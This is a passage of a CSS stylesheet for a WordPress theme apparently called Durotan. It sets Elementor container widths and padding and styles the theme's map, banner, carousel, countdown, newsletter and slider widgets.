	.elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
		max-width: 980px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
		max-width: 1010px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
		max-width: 1030px;
	}
}

@media (min-width: 1200px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1170px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-default {
		max-width: 1190px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-extended {
		max-width: 1200px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
		max-width: 1180px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
		max-width: 1210px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
		max-width: 1230px;
	}
	.elementor-width-durotan-container .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1680px;
	}
	.elementor-width-durotan-container-narrow .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1560px;
	}
	.elementor-width-durotan-container-fluid .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1900px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1170px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-column-gap-default {
		max-width: 1190px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-column-gap-extended {
		max-width: 1200px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
		max-width: 1180px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-column-gap-wide {
		max-width: 1210px;
	}
	.elementor-width-container-single.full-content .elementor-section-full_width:not(.elementor-section-stretched) > .elementor-column-gap-wider {
		max-width: 1230px;
	}
	.elementor-width-durotan-container .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-narrow .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1290px;
	}
	.elementor-width-durotan-container-fluid .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-container {
		max-width: 1310px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-container {
		max-width: 770px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-column-gap-default {
		max-width: 790px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-column-gap-extended {
		max-width: 800px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
		max-width: 780px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-column-gap-wide {
		max-width: 810px;
	}
	.elementor-width-container-single .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-column-gap-wider {
		max-width: 830px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-container {
		padding-left: 60px;
		padding-right: 60px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default {
		padding-left: 50px;
		padding-right: 50px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended {
		padding-left: 45px;
		padding-right: 45px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
		padding-left: 55px;
		padding-right: 55px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide {
		padding-left: 40px;
		padding-right: 40px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider {
		padding-left: 30px;
		padding-right: 30px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-container {
		padding-left: 70px;
		padding-right: 70px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default {
		padding-left: 60px;
		padding-right: 60px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended {
		padding-left: 55px;
		padding-right: 55px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
		padding-left: 65px;
		padding-right: 65px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide {
		padding-left: 50px;
		padding-right: 50px;
	}
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media (max-width: 1199px) {
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-container {
		padding-left: 25px;
		padding-right: 25px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default {
		padding-left: 15px;
		padding-right: 15px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended {
		padding-left: 10px;
		padding-right: 10px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
		padding-left: 20px;
		padding-right: 20px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide {
		padding-left: 5px;
		padding-right: 5px;
	}
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider {
		padding-left: 0;
		padding-right: 0;
	}
	.elementor-width-container .elementor-section:not(.elementor-section-stretched) > .elementor-container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.elementor-width-durotan-container-fluid .elementor-section-boxed:not(.elementor-section-stretched) > .elementor-container {
		max-width: 100%;
	}
}

@media (max-width: 767px) {
	.elementor-width-container .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-narrow .elementor-section:not(.elementor-section-stretched) > .elementor-container,
	.elementor-width-durotan-container-fluid .elementor-section:not(.elementor-section-stretched) > .elementor-container {
		padding-left: 0;
		padding-right: 0;
	}
	.elementor .elementor-hidden-phone {
		display: none;
	}
}

.elementor-section-content-space-between .elementor-container {
	justify-content: space-between;
}

.single-post.elementor-page:not(.full-content) .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-default {
	margin-left: -10px;
	margin-right: -10px;
}

.single-post.elementor-page:not(.full-content) .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-extended {
	margin-left: -15px;
	margin-right: -15px;
}

.single-post.elementor-page:not(.full-content) .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-narrow {
	margin-left: -5px;
	margin-right: -5px;
}

.single-post.elementor-page:not(.full-content) .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wide {
	margin-left: -20px;
	margin-right: -20px;
}

.single-post.elementor-page:not(.full-content) .elementor-section:not(.elementor-section-stretched) > .elementor-column-gap-wider {
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-widget-durotan-map {
	overflow: hidden;
}

.durotan-map {
	clear: both;
	margin-left: auto;
	margin-right: auto;
}

.durotan-map > * {
	height: 693px;
}

.durotan-map .mapboxgl-ctrl-bottom-left {
	display: none;
}

.durotan-map .mapboxgl-ctrl-top-right {
	position: absolute;
	z-index: 1;
	width: 75%;
	left: 0;
	right: 0;
	margin: auto;
	top: -175px;
}

.durotan-map .mapboxgl-ctrl-geocoder {
	min-width: 100%;
}

.durotan-map .mapboxgl-ctrl-geocoder ul > li > a {
	text-decoration: none;
	padding: 10px;
	color: var(--durotan-color-darker);
}

.durotan-map .mapboxgl-popup-content {
	max-width: 270px;
	font-size: 15px;
}

.durotan-map .mapboxgl-popup-content .map-title {
	font-size: 16px;
	padding-right: 20px;
	margin-bottom: 13px;
}

.durotan-map .mapboxgl-popup-content .map-local {
	margin-bottom: 14px;
}

.durotan-map .mapboxgl-popup-content .map-desc > *:not(:last-child) {
	margin-bottom: 13px;
}

.durotan-map__content {
	width: 100%;
}

.durotan-socials {
	margin-right: -12px;
	margin-left: -12px;
}

.durotan-socials .social {
	padding-right: 12px;
	padding-left: 12px;
	display: inline-block;
}

.durotan-socials .durotan-svg-icon {
	font-size: 19.96px;
	color: #666666;
}

.durotan-contact-form-7 input:not([type="submit"]) {
	padding: 30px 0 15px 0;
	width: 100%;
}

.durotan-contact-form-7 textarea {
	padding: 30px 0px 0 0px;
	width: 100%;
}

.durotan-contact-form-7 input[type="submit"] {
	margin-top: 48px;
}

.durotan-contact-form-7 .wpcf7-form .wpcf7-response-output {
	margin: 2em 0 1em;
}

.icon-box-horizontal .durotan-icons-box__wrapper {
	display: flex;
}

.icon-box-horizontal .durotan-icons-box .icon-box {
	display: flex;
	transition: 0.3s;
	padding: 0px 100px 0px 45px;
}

.icon-box-horizontal .durotan-icons-box .durotan-icon {
	line-height: 1;
	font-size: 40px;
	margin-right: 41px;
	color: #000000;
}

.icon-box-horizontal .durotan-icons-box .icon-box__title {
	margin: 0;
	font-family: "Jost", sans-serif;
	font-size: 22px;
	text-transform: uppercase;
	line-height: 18px;
	color: #000000;
}

.icon-box-horizontal .durotan-icons-box .icon-box__description {
	color: #999999;
	font-size: 16px;
	line-height: 26px;
}

.icon-box-vertical .durotan-icons-box .icon-box {
	display: flex;
	transition: 0.3s;
	width: 100%;
	padding-bottom: 72px;
}

.icon-box-vertical .durotan-icons-box .icon-box:last-child {
	padding-bottom: 0;
}

.icon-box-vertical .durotan-icons-box .durotan-icon {
	line-height: 1;
	font-size: 60px;
	margin-right: 46px;
	color: #000000;
}

.icon-box-vertical .durotan-icons-box .icon-box__title {
	margin: 0 0 25px 0;
	font-family: "Jost", sans-serif;
	font-size: 24px;
	text-transform: uppercase;
	line-height: 29px;
	color: #000000;
	letter-spacing: 0.05em;
}

.icon-box-vertical .durotan-icons-box .icon-box__description {
	color: #999999;
	font-size: 18px;
	line-height: 30px;
}

.durotan-banner {
	position: relative;
	padding: 81px 76px 87px;
	overflow: hidden;
}

.durotan-banner:hover .durotan-banner__bg {
	transform: scale(1.1);
}

.durotan-banner__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1;
	transition: .4s;
}

.durotan-banner__link-all {
	position: absolute;
	top: -80px;
	bottom: -80px;
	right: -76px;
	left: -76px;
	z-index: 3;
	transition: .4s;
}

.durotan-banner__content {
	position: relative;
	z-index: 2;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
}

.durotan-banner__before-heading {
	font-size: 14px;
	letter-spacing: 0.1em;
	color: var(--durotan-color-primary);
	text-transform: uppercase;
	margin-bottom: 20px;
}

.durotan-banner__heading {
	font-size: 60px;
	line-height: 60px;
	color: var(--durotan-color-darker);
	text-transform: uppercase;
	margin-bottom: 47px;
}

.durotan-banner__description {
	font-size: 18px;
	line-height: 30px;
	color: #666666;
	margin-bottom: 126px;
}

.durotan-banner__content .button-text {
	display: inline-block;
	color: var(--durotan-color-light);
	border: 1px solid var(--durotan-background-color-primary);
	line-height: 58px;
	letter-spacing: 0.25px;
	text-transform: uppercase;
	padding: 0 39px;
	margin-right: 28px;
	transition: .5s;
	z-index: 4;
	cursor: pointer;
	position: relative;
	position: relative;
}

.durotan-banner__content .button-text:before {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(1, 1);
	transform-origin: left center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-banner__content .button-text:after {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(0, 1);
	transform-origin: right center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-banner__content .button-text.active:before, .durotan-banner__content .button-text:hover:before, .durotan-banner__content .button-text:focus:before {
	transform-origin: right center;
	transform: scale(0, 1);
}

.durotan-banner__content .button-text.active:after, .durotan-banner__content .button-text:hover:after, .durotan-banner__content .button-text:focus:after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.durotan-banner__content .button-text:before {
	background-color: var(--durotan-background-color-primary);
}

.durotan-banner__content .button-text:hover {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.durotan-banner__content .button-text--2 {
	color: var(--durotan-color-primary);
	border: 1px solid var(--durotan-border-color-primary);
	margin-right: 0;
}

.durotan-banner__content .button-text--2:before {
	background-color: transparent;
}

.durotan-banner__content .button-text--2:after {
	background-color: var(--durotan-background-color-primary);
}

.durotan-banner__content .button-text--2:hover {
	color: var(--durotan-color-light);
	border-color: transparent;
}

.durotan-banner__content .button-text--2:hover:after {
	background-color: var(--durotan-background-color-primary);
}

.durotan-banner__content .button-text--line {
	display: inline-block;
	font-size: 24px;
	font-weight: 700;
	background-color: transparent;
	border-width: 0 0 1px 0;
	text-transform: uppercase;
	margin-right: 28px;
	letter-spacing: 0.025em;
	line-height: 1;
	position: relative;
	display: inline-block;
	line-height: 55px;
}

.durotan-banner__content .button-text--line:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid;
}

.durotan-banner__content .button-text--line:hover:before {
	display: none;
	width: 100%;
}

.durotan-banner__content .button-text--line:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

.durotan-banner__content .button-text--line.active, .durotan-banner__content .button-text--line:hover {
	text-decoration: none;
}

.durotan-banner__content .button-text--line.active:after, .durotan-banner__content .button-text--line:hover:after {
	width: 100%;
	left: 0;
}

.durotan-banner__content .button-text--line:after {
	transition: width 0.5s;
}

.durotan-banner__content .button-text--line-2 {
	display: inline-block;
	font-size: 24px;
	font-weight: 700;
	background-color: transparent;
	border-width: 0 0 1px 0;
	text-transform: uppercase;
	letter-spacing: 0.025em;
	line-height: 24px;
}

.durotan-banner__content .button-text--line-2::after {
	content: "";
	display: inline-block;
	width: 39%;
	border-bottom: 1px solid #ffffff;
	transition: .4s;
}

.durotan-banner__content .button-text--line-2:hover {
	color: #ffffff;
}

.durotan-banner__content .button-text--line-2:hover::after {
	width: 100%;
	border-color: #ffffff;
}

.durotan-image-box-carousel {
	align-items: center;
}

.durotan-image-box-carousel .content-img a {
	display: inline-block;
}

.durotan-image-box-carousel .content-img img {
	display: block;
}

.durotan-image-box-carousel .durotan-swiper-button {
	background-color: transparent;
	color: var(--durotan-color-darker);
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 28px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.durotan-image-box-carousel .durotan-swiper-button-prev {
	left: 0px;
}

.durotan-image-box-carousel .durotan-swiper-button-next {
	right: 0px;
}

.durotan-image-box-carousel.navigation-dots .durotan-swiper-button, .durotan-image-box-carousel.navigation-none .durotan-swiper-button {
	display: none !important;
}

.durotan-image-box-carousel.navigation-arrows .swiper-pagination, .durotan-image-box-carousel.navigation-none .swiper-pagination {
	display: none !important;
}

.durotan-image-box-carousel.navigation-none .durotan-swiper-button {
	display: none !important;
}

.durotan-image-box-carousel.navigation-none .swiper-pagination {
	display: none !important;
}

.elementor-widget-durotan-image-box-carousel .swiper-pagination {
	position: static;
	width: 100%;
	margin-top: 20px;
}

.elementor-widget-durotan-image-box-carousel .swiper-pagination .swiper-pagination-bullet {
	opacity: 1;
	width: 8px;
	height: 8px;
	margin-right: 22px;
	background-color: #cccccc;
	border-radius: 5px;
	display: inline-block;
	border: none;
}

.elementor-widget-durotan-image-box-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	background-color: var(--durotan-background-color-primary);
}

.elementor-widget-durotan-image-box-carousel .swiper-pagination .swiper-pagination-bullet:last-child {
	margin-right: 0;
}

.durotan-countdown {
	display: flex;
	justify-content: center;
}

.durotan-countdown .timer {
	position: relative;
	text-align: center;
	padding: 0 32px;
	min-width: 150px;
}

.durotan-countdown .timer:first-child {
	padding-left: 0 !important;
}

.durotan-countdown .timer:last-child {
	padding-right: 0 !important;
}

.durotan-countdown .timer .divider {
	display: none;
	position: absolute;
	top: 0;
	right: -8px;
	font-size: 47px;
	line-height: 1;
	color: #ffffff;
	font-family: "Jost", sans-serif;
}

.durotan-countdown.has-divider .timer .divider {
	display: block;
}

.durotan-countdown .digits {
	display: block;
	color: #ffffff;
	font-size: 72px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: -0.025em;
	font-family: "Jost", sans-serif;
	margin-bottom: 26px;
}

.durotan-countdown .text {
	display: block;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: 0.025em;
	font-family: "Jost", sans-serif;
}

.durotan-countdown-banner {
	position: relative;
	height: 880px;
	padding-top: 104px;
}

.durotan-countdown-banner .durotan-countdown-banner__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1;
	transition: .4s;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.durotan-countdown-banner .durotan-countdown-banner__content {
	position: relative;
	z-index: 2;
	text-align: center;
}

.durotan-countdown-banner .durotan-countdown-banner__before-heading {
	color: #ffffff;
	font-size: 18px;
	line-height: 90px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	margin-bottom: 8px;
}

.durotan-countdown-banner .durotan-countdown-banner__heading {
	color: #ffffff;
	font-weight: 300;
	font-size: 72px;
	line-height: 80px;
	margin-bottom: 76px;
}

.durotan-countdown-banner .durotan-countdown-banner__countdown {
	display: flex;
	justify-content: center;
	margin-bottom: 74px;
}

.durotan-countdown-banner .durotan-countdown-banner__button {
	display: inline-block;
	color: #000000;
	border: 1px solid transparent;
	line-height: 58px;
	letter-spacing: 0.25px;
	text-transform: uppercase;
	padding: 0 34.167px;
	transition: .5s;
	z-index: 1;
	cursor: pointer;
	margin-bottom: 100px;
	position: relative;
}

.durotan-countdown-banner .durotan-countdown-banner__button:before {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(1, 1);
	transform-origin: left center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-countdown-banner .durotan-countdown-banner__button:after {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(0, 1);
	transform-origin: right center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-countdown-banner .durotan-countdown-banner__button.active:before, .durotan-countdown-banner .durotan-countdown-banner__button:hover:before, .durotan-countdown-banner .durotan-countdown-banner__button:focus:before {
	transform-origin: right center;
	transform: scale(0, 1);
}

.durotan-countdown-banner .durotan-countdown-banner__button.active:after, .durotan-countdown-banner .durotan-countdown-banner__button:hover:after, .durotan-countdown-banner .durotan-countdown-banner__button:focus:after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.durotan-countdown-banner .durotan-countdown-banner__button:before {
	background-color: #ffffff;
}

.durotan-countdown-banner .durotan-countdown-banner__button:hover {
	border-color: #ffffff;
	color: #ffffff;
}

.durotan-countdown-banner .durotan-countdown-banner__description {
	color: #ffffff;
	font-size: 16px;
	line-height: 28px;
}

.durotan-countdown-banner .durotan-countdown-banner__description span {
	display: inline-block;
	background-color: #fee2a7;
	padding: 0 12px;
	margin: 0 5px;
}

.durotan-countdown-banner .timer {
	position: relative;
	text-align: center;
	padding: 0 20px;
	min-width: 145px;
}

.durotan-countdown-banner .timer .divider {
	display: none;
	position: absolute;
	top: 0;
	right: -8px;
	font-size: 47px;
	line-height: 1;
	color: #ffffff;
	font-family: "Jost", sans-serif;
}

.durotan-countdown-banner.has-divider .timer .divider {
	display: block;
}

.durotan-countdown-banner .digits {
	display: block;
	color: #ffffff;
	font-size: 72px;
	font-weight: 300;
	line-height: 44px;
	font-family: "Jost", sans-serif;
	margin-bottom: 26px;
}

.durotan-countdown-banner .text {
	display: block;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: 0.050em;
	font-family: "Jost", sans-serif;
	text-transform: uppercase;
}

.durotan-newsletter form {
	max-width: 432px;
}

.durotan-newsletter .mc4wp-form .durotan-svg-icon {
	color: #FFFFFF;
	font-size: 24px;
}

.durotan-newsletter .mc4wp-form input[type=submit] {
	color: #FFFFFF;
}

.durotan-newsletter-2 {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	height: 370px;
	padding: 67px 99px;
}

.durotan-newsletter-2 form {
	width: 100%;
	max-width: 100%;
	border: 1px solid #d0d0d0;
	padding: 10.5px 23px 7.5px 22px;
}

.durotan-newsletter-2 form .mc4wp-form-fields {
	display: flex;
	align-items: center;
}

.durotan-newsletter-2 form .durotan-svg-icon {
	position: static;
	transform: translateY(0);
}

.durotan-newsletter-2 .mc4wp-form input[type="text"],
.durotan-newsletter-2 .mc4wp-form input[type="email"] {
	padding-bottom: 0;
	font-size: 18px;
	color: #999999;
	padding: 0 0 0 19px;
}

.durotan-newsletter-2 .mc4wp-form input[type="submit"],
.durotan-newsletter-2 .mc4wp-form button {
	font-size: 18px;
}

.durotan-newsletter-2__right {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.durotan-newsletter-2__before-heading {
	color: #999999;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	margin-bottom: 28px;
}

.durotan-newsletter-2__heading {
	font-family: var(--durotan-heading-font);
	font-size: 48px;
	line-height: 54px;
	letter-spacing: -0.025em;
	color: #685d33;
}

.durotan-newsletter-2__heading span {
	color: #f45828;
}

.durotan-newsletter-2__description {
	color: #666666;
	font-size: 18px;
	line-height: 30px;
}

.durotan-newsletter-2__text {
	color: #999999;
	font-size: 16px;
	line-height: 30px;
}

.durotan-container-custom {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.width-container-button {
	height: 0;
	overflow: hidden;
	position: relative;
	z-index: -1;
}

.durotan-slider-item {
	height: auto;
}

.slides2-wrapper {
	height: 1080px;
}

.durotan-sliders__bg {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	min-width: 100%;
	min-height: 100%;
	transition-property: transform;
	height: 1080px;
}

.durotan-slider-product .durotan-slider-product__wrapper,
.durotan-slider-product .durotan-sliders__bg {
	height: 100vh;
}

.admin-bar .durotan-slider-product .durotan-slider-product__wrapper,
.admin-bar .durotan-slider-product .durotan-sliders__bg {
	height: calc( 100vh - 32px);
}

.durotan-sliders__bg--item {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	transition: .5s;
}

.durotan-sliders__bg--item.active {
	opacity: 1;
}

.durotan-sliders-bg-wrapper {
	position: relative;
}

.durotan-sliders__inner {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	margin-top: 276px;
}

.durotan--h-position-left .durotan-sliders__inner {
	justify-content: flex-start;
}

.durotan--h-position-center .durotan-sliders__inner {
	justify-content: center;
}

.durotan--h-position-right .durotan-sliders__inner {
	justify-content: flex-end;
}

.durotan--v-position-top .durotan-sliders__inner {
	align-items: flex-start;
}

.durotan--v-position-top .durotan-slider-product .durotan-sliders__inner {
	align-items: flex-start;
}

.durotan--v-position-middle .durotan-sliders__inner {
	align-items: center;
}

.durotan--v-position-middle .durotan-slider-product .durotan-sliders__inner {
	align-items: center;
}

.durotan--v-position-bottom .durotan-sliders__inner {
	align-items: flex-end;
}

.durotan--v-position-bottom .durotan-slider-product .durotan-sliders__inner {
	align-items: flex-end;
}

.durotan-slide__content {
	max-width: 575px;
	margin-right: 195px;
}

.durotan-slide__heading {
	font-family: var(--durotan-heading-font);
	font-size: 90px;
	line-height: 100px;
	color: var(--durotan-color-darker);
	margin-bottom: 47px;
}

.durotan-slide__before-heading {
	text-transform: uppercase;
	color: var(--durotan-color-primary);
	font-size: 16px;
	letter-spacing: 1.5px;
	margin-bottom: 50px;
}

.durotan-slide__after-heading {
	text-transform: uppercase;
	color: var(--durotan-color-primary);
	font-size: 30px;
	letter-spacing: 3px;
	margin-bottom: 54px;
}

.durotan-slide__tag {
	position: absolute;
	top: 6px;
	left: -36px;
	pointer-events: none;
	transform: rotate(-90deg);
	text-align: right;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	margin-top: 37px;
	color: rgba(255, 255, 255, 0.5);
}

.durotan-slide__description {
	font-size: 24px;
	line-height: 36px;
	margin-top: 10px;
}

.description-layout__layout_1 .durotan-slide__description {
	width: auto;
	padding-left: 0;
	padding-right: 0;
}

.description-layout__layout_2 .durotan-slide__description {
	position: absolute;
	bottom: 70px;
	left: 0;
	right: 0;
	color: #fff;
	text-align: left;
}

.durotan-slide-button {
	margin-top: 120px;
	display: flex;
	align-items: center;
}

.durotan-slide-button .button-text {
	display: inline-block;
	color: var(--durotan-color-light);
	border: 1px solid transparent;
	line-height: 58px;
	letter-spacing: 0.25px;
	text-transform: uppercase;
	padding: 0 39px;
	margin-right: 28px;
	transition: .5s;
	z-index: 1;
	cursor: pointer;
	position: relative;
}

.durotan-slide-button .button-text:before {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(1, 1);
	transform-origin: left center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-slide-button .button-text:after {
	position: absolute;
	content: "";
	display: block;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	transform: scale(0, 1);
	transform-origin: right center;
	z-index: -1;
	transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.durotan-slide-button .button-text.active:before, .durotan-slide-button .button-text:hover:before, .durotan-slide-button .button-text:focus:before {
	transform-origin: right center;
	transform: scale(0, 1);
}

.durotan-slide-button .button-text.active:after, .durotan-slide-button .button-text:hover:after, .durotan-slide-button .button-text:focus:after {
	transform: scale(1, 1);
	transform-origin: left center;
}

.durotan-slide-button .button-text:before {
	background-color: var(--durotan-background-color-primary);
}

.durotan-slide-button .button-text:hover {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.durotan-slide-button .button-text--2 {
	color: var(--durotan-color-primary);
	border: 1px solid var(--durotan-border-color-primary);
}

.durotan-slide-button .button-text--2:before {
	background-color: transparent;
}

.durotan-slide-button .button-text--2:after {
	background-color: var(--durotan-background-color-primary);
}

.durotan-slide-button .button-text--2:hover {
	color: var(--durotan-color-light);
	border-color: transparent;
}

.durotan-slide-button .button-text--2:hover:after {
	background-color: var(--durotan-background-color-primary);
}

.durotan-slide-button .button-text--line {
	display: inline-block;
	font-size: 24px;
	font-weight: 700;
	background-color: transparent;
	border-width: 0 0 1px 0;
	text-transform: uppercase;
	margin-right: 28px;
	line-height: 1;
	position: relative;
	display: inline-block;
	line-height: 55px;
}

.durotan-slide-button .button-text--line:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid;
}

.durotan-slide-button .button-text--line:hover:before {
	display: none;
}

.durotan-slide-button .button-text--line:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

